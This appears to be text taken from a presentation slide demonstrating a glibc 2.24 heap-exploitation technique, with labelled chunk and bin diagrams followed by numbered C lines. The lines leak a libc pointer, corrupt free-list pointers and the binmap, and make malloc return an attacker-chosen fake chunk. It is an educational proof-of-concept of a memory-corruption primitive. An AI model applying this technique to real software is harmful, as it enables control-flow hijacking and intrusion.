 unsorted bin
bk
fd
bk
SC
fd
smallbin[7]
bk
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
fd
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);